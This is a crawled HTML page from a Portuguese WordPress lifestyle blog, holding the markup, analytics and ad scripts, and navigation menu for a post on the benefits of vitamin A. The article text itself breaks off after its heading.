

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://like3za.pt/dicas-saudaveis-10-beneficios-da-vitamina/
body_size: 17601
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-PT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-PT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-PT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-PT">
<!--<![endif]-->
<head>
<meta http-equiv="cache-control" content="no-cache" />
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://like3za.pt/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://like3za.pt/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75226728-1', 'auto');
  ga('send', 'pageview');
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-855591-32', 'auto');
  ga('send', 'pageview');
</script>

	<script>var et_site_url='http://like3za.pt';var et_post_id='15337';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Dicas saudáveis -10 Benefícios da vitamina A | Like3ZA</title>
<link rel='dns-prefetch' href='//like3za.pt' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed" href="http://like3za.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Like3ZA &raquo; Feed de comentários" href="http://like3za.pt/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/like3za.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=23972c8e3978c66beb3fc597f5ca132d"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- managing ads with Advanced Ads – https://wpadvancedads.com/ --><script data-wpfc-render="false">
					advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
			</script><meta content="Divi Child v.2.6.2.1543321886" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='lptw-style-css'  href='http://like3za.pt/wp-content/plugins/advanced-recent-posts/lptw-recent-posts.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='fcbkbttn_stylesheet-css'  href='http://like3za.pt/wp-content/plugins/facebook-button-plugin/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://like3za.pt/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.11.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css'  href='http://like3za.pt/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.6.0' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}[class^="mashicon-"] .text, [class*=" mashicon-"] .text{
    text-indent: -9999px !important;
    line-height: 0px;
    display: block;
    } 
    [class^="mashicon-"] .text:after, [class*=" mashicon-"] .text:after {
        content: "" !important;
        text-indent: 0;
        font-size:13px;
        display: block !important;
    }
    [class^="mashicon-"], [class*=" mashicon-"] {
        width:25%;
        text-align: center !important;
    }
    [class^="mashicon-"] .icon:before, [class*=" mashicon-"] .icon:before {
        float:none;
        margin-right: 0;
    }
    .mashsb-buttons a{
       margin-right: 3px;
       margin-bottom:3px;
       min-width: 0;
       width: 41px;
    }
    .onoffswitch, 
    .onoffswitch-inner:before, 
    .onoffswitch-inner:after 
    .onoffswitch2,
    .onoffswitch2-inner:before, 
    .onoffswitch2-inner:after  {
        margin-right: 0px;
        width: 41px;
        line-height: 41px;
    }
</style>
<link rel='stylesheet' id='cookie-consent-style-css'  href='http://like3za.pt/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wabtn-style-css'  href='http://like3za.pt/wp-content/plugins/whatsapp/style.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='http://like3za.pt/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.88' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='http://like3za.pt/wp-content/themes/Divi/style.dev.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://like3za.pt/wp-content/themes/Divi-child/style.css?ver=2.6.2.1543321886' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='http://like3za.pt/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://like3za.pt/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.17.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://like3za.pt/wp-includes/css/dashicons.min.css?ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css'  href='http://like3za.pt?display_custom_css=css&#038;ver=23972c8e3978c66beb3fc597f5ca132d' type='text/css' media='all' />
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://like3za.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/facebook-button-plugin/js/script.js?ver=23972c8e3978c66beb3fc597f5ca132d'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mashsb = {"shares":"332","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"http:\/\/like3za.pt\/dicas-saudaveis-10-beneficios-da-vitamina\/","title":"Dicas+saud%C3%A1veis+-10+Benef%C3%ADcios+da+vitamina+A","image":"http:\/\/like3za.pt\/wp-content\/uploads\/2017\/04\/Dicas-saud\u00e1veis-10-Benef\u00edcios-da-vitamina-A.png","desc":"Dicas saud\u00e1veis -10 Benef\u00edcios da vitamina A\r\n\u00a0\r\n\r\n\u00a0\r\n\r\nFa\u00e7o quest\u00e3o de lhe dar dicas saud\u00e1veis. Hoje venho falar-lhe do benef\u00edcios da vitamina A. Sabe em que alimentos \u00e9 que a pode encontrar? Eu ajudo! A vitamina A \u2026","hashtag":"","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"1","twitter_popup":"1","refresh":"0","nonce":"684dffc45f","postid":"15337","servertime":"1769023522","ajaxurl":"http:\/\/like3za.pt\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://like3za.pt/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.6.0'></script>
<link rel='https://api.w.org/' href='http://like3za.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://like3za.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://like3za.pt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Brilhe em todos as idades &#8211; 5 cortes de cabelo que vai querer usar' href='http://like3za.pt/brilhe-em-todos-as-idades-5-cortes-de-cabelo-que-vai-querer-usar/' />
<link rel='next' title='5 Exercícios para ter uns braços mais firmes e tonificados' href='http://like3za.pt/5-exercicios-para-ter-uns-bracos-mais-firmes-e-tonificados/' />

<link rel="canonical" href="http://like3za.pt/dicas-saudaveis-10-beneficios-da-vitamina/" />
<link rel='shortlink' href='http://like3za.pt/?p=15337' />
<link rel="alternate" type="application/json+oembed" href="http://like3za.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flike3za.pt%2Fdicas-saudaveis-10-beneficios-da-vitamina%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://like3za.pt/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flike3za.pt%2Fdicas-saudaveis-10-beneficios-da-vitamina%2F&#038;format=xml" />

<!-- fcbkbttn meta start -->
<meta property="og:url" content="http://like3za.pt/dicas-saudaveis-10-beneficios-da-vitamina/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Dicas saudáveis -10 Benefícios da vitamina A"/>
<meta property="og:site_name" content="Like3ZA"/>
<meta property="og:image" content="http://like3za.pt/wp-content/uploads/2017/04/Dicas-saudáveis-10-Benefícios-da-vitamina-A-730x350.png"/>
<meta property="og:description" content="Dicas saudáveis -10 Benefícios da vitamina A
&nbsp;

&nbsp;

Faço questão de lhe dar dicas saudáveis. Hoje venho falar-lhe do benefícios da vitamina A. Sabe em que alimentos é que"/>
<!-- fcbkbttn meta end -->
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ddd;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #464646;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookie {
					background:;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ddd;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//like3za.pt/?wordfence_lh=1&hid=0ABB7A7C8C1AA1FF9EA36061A100A902');
</script><style>.yuzo_related_post{}
.yuzo_related_post .relatedthumb{
max-height: 168px;
}
.yuzo_related_post .relatedthumb .yuzo__text--title .emoji {
height: 12px !important;
width: 12px !important;
}</style><style>
								.yuzo_related_post img{width:126.5px !important; height:88px !important;}
								.yuzo_related_post .relatedthumb{line-height:15px;background: !important;color:!important;}
								.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2s linear; -moz-transition: background 0.2s linear; -o-transition: background 0.2s linear; transition: background 0.2s linear;;color:!important;}
								.yuzo_related_post .relatedthumb a{color:!important;}
								.yuzo_related_post .relatedthumb a:hover{ color: !important;}
								.yuzo_related_post .relatedthumb:hover a{ color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo__text--title{ color:!important;}
								.yuzo_related_post .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
								.yuzo_related_post .relatedthumb{  margin: 0px  0px  0px  0px;   padding: 5px  5px  5px  5px;  }
								
								</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://like3za.pt/wp-content/uploads/2016/03/fav.png" /><script type="text/javascript" src="http://pt.ads.justpremium.com/adserve/js.php?zone=24440"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8625917496646399",
    enable_page_level_ads: true
  });
</script><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://like3za.pt/wp-content/cache/et/global/et-divi-customizer-global-17665068043045.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="post-template-default single single-post postid-15337 single-format-standard et_divi_builder et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

	
	
		<header id="main-header" data-height-onload="36">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://like3za.pt/">
						<img src="http://like3za.pt/wp-content/uploads/2016/02/logo.png" alt="Like3ZA" id="logo" data-height-percentage="40" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="36" data-fixed-height="38">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-2051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2051"><a href="http://like3za.pt/categorias/eu-teresa/">Eu, Teresa</a>
<ul class="sub-menu">
	<li id="menu-item-2052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2052"><a href="http://like3za.pt/categorias/eu-teresa/as-minhas-fotos/">As minhas fotos</a></li>
	<li id="menu-item-2055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2055"><a href="http://like3za.pt/categorias/eu-teresa/os-meus-videos/">Os meus vídeos</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-mundo/">O meu mundo</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2054"><a href="http://like3za.pt/categorias/eu-teresa/o-meu-trabalho/">O meu trabalho</a></li>
</ul>
</li>
<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3008"><a href="http://like3za.pt/3zatv/">ONTEM, HOJE E AMANHÃ</a>
<ul class="sub-menu">
	<li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/conversas/">Conversas</a></li>
	<li id="menu-item-2048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2048"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/confissoes/">Confissões</a></li>
	<li id="menu-item-2050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2050"><a href="http://like3za.pt/categorias/ontem-hoje-e-amanha/historias/">Histórias</a></li>
</ul>
</li>
<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2038"><a href="http://like3za.pt/categorias/passatempos/">Passatempos</a>
<ul class="sub-menu">
	<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2041"><a href="http://like3za.pt/categorias/passatempos/passatempos-passatempos/">Passatempos</a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="http://like3za.pt/categorias/passatempos/fotografias-dos-vencedores/">Fotografias dos vencedores</a></li>
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2040"><a href="http://like3za.pt/categorias/passatempos/parcerias/">Parcerias</a></li>
</ul>
</li>
<li id="menu-item-2056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2056"><a href="http://like3za.pt/categorias/a-casamenteira/">A Casamenteira</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-chegou/">A Casamenteira chegou</a></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060"><a href="http://like3za.pt/categorias/a-casamenteira/a-casamenteira-recomenda/">A Casamenteira recomenda</a></li>
	<li id="menu-item-2059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2059"><a href="http://like3za.pt/categorias/a-casamenteira/quintas-de-sonho/">Quintas de sonho</a></li>
	<li id="menu-item-2058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2058"><a href="http://like3za.pt/categorias/a-casamenteira/vestidos-de-sonho/">Vestidos de Sonho</a></li>
</ul>
</li>
<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2042"><a href="http://like3za.pt/categorias/olha-que-giro/">Olha que giro</a>
<ul class="sub-menu">
	<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="http://like3za.pt/categorias/olha-que-giro/pensamentos-de-graca/">Pensamentos de graça</a></li>
	<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2044"><a href="http://like3za.pt/categorias/olha-que-giro/da-me-musica/">Dá-me música</a></li>
	<li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2043"><a href="http://like3za.pt/categorias/olha-que-giro/apanhados-na-rede/">Apanhados na rede</a></li>
	<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2045"><a href="http://like3za.pt/categorias/em-alta/">Em Alta</a></li>
</ul>
</li>
<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2066"><a href="http://like3za.pt/categorias/equilibrio/">Equilíbrio</a>
<ul class="sub-menu">
	<li id="menu-item-2067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067"><a href="http://like3za.pt/categorias/equilibrio/estilo-e-beleza/">Estilo e beleza</a></li>
	<li id="menu-item-2069" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2069"><a href="http://like3za.pt/categorias/equilibrio/saude-e-bem-estar-equilibrio/">Saúde e bem estar</a></li>
	<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="http://like3za.pt/categorias/equilibrio/novo/">Novo</a></li>
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070"><a href="http://like3za.pt/categorias/equilibrio/sugestoes/">Sugestões</a></li>
</ul>
</li>
<li id="menu-item-2061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2061"><a href="http://like3za.pt/categorias/a-descoberta/">À descoberta</a>
<ul class="sub-menu">
	<li id="menu-item-2062" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2062"><a href="http://like3za.pt/categorias/a-descoberta/dicas-uteis/">Dicas úteis</a></li>
	<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2065"><a href="http://like3za.pt/categorias/a-descoberta/sabedoria/">Sabedoria</a></li>
	<li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2063"><a href="http://like3za.pt/categorias/a-descoberta/faca-voce-mesmo/">Faça você mesmo</a></li>
	<li id="menu-item-2064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2064"><a href="http://like3za.pt/categorias/a-descoberta/receitas/">Receitas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://like3za.pt/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
							
				
				<article id="post-15337" class="et_pb_post post-15337 post type-post status-publish format-standard has-post-thumbnail hentry category-dicas-uteis category-saude-e-bem-estar-equilibrio tag-acne tag-avc tag-beneficios-da-vitamina-a tag-brocolos tag-cegueira tag-colesterol tag-corpo tag-crescimento tag-criancas tag-densidade-ossea tag-dentes tag-desporto tag-diminui-os-efeitos-do-acne tag-doencas-cardiacas tag-envelhecimento tag-espinafres tag-exercicio-fisico tag-fertilidade-masculina tag-fortalece-o-sistema-imunitario tag-fracturas tag-fruta tag-gema-de-ovo tag-girassol tag-jovens tag-laranja tag-lesoes tag-libertar-toxinas tag-manga tag-massa-muscular tag-musculos tag-oleo-de-peixe tag-olhos-saudaveis tag-ossos-fortes tag-ovos tag-pele tag-retardar-as-rugas tag-retina tag-rugas tag-saudavel tag-saude tag-sebo tag-sistema-imunitario tag-suplementos tag-testosterona tag-treino tag-visao-noturna tag-vitamina-a">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">
								Dicas saudáveis -10 Benefícios da vitamina A							</h1>

						<script>var handleSocial = 0;</script><p class="post-meta"><span class="published">Abr 27, 2017</span> | <a href="http://like3za.pt/categorias/a-descoberta/dicas-uteis/" rel="category tag">Dicas úteis</a>, <a href="http://like3za.pt/categorias/equilibrio/saude-e-bem-estar-equilibrio/" rel="category tag">Saúde e bem estar</a></p><img src="http://like3za.pt/wp-content/uploads/2017/04/Dicas-saudáveis-10-Benefícios-da-vitamina-A.png" alt='Dicas saudáveis -10 Benefícios da vitamina A' width='1080' height='675' />	
												</div>
<script>
cats.forEach(function(cat){
hideTag(cat)
})
</script>
<!-- .et_post_meta_wrapper -->

				
					<div class="entry-content">


						<div class="socialContent" id="originalSocial" style="height: auto !important;">
							<div class="like_container" style="text-align: left;"><div class="fcbkbttn_buttons_block" id="fcbkbttn_left"><div class="fcbkbttn_like fcbkbttn_large_button"><div class="fb-like fb-like-box_count" data-href="http://like3za.pt/dicas-saudaveis-10-beneficios-da-vitamina/" data-colorscheme="light" data-layout="box_count" data-action="like"  data-size="large"></div></div></div></div>
						</div>
					</div>
<!-- WhatsApp Share Button for WordPress: http://peadig.com/wordpress-plugins/whatsapp-share-button/ --><div class="wabtn_container"><a href="whatsapp://send?text=Dicas saudáveis -10 Benefícios da vitamina A - http://like3za.pt/dicas-saudaveis-10-beneficios-da-vitamina/" class="wabtn">Partilhar</a></div><h2>Dicas saudáveis -10 Benefícios da vitamina A</h2>
<p>&nbsp;</p>
<p>&nbsp;</p>
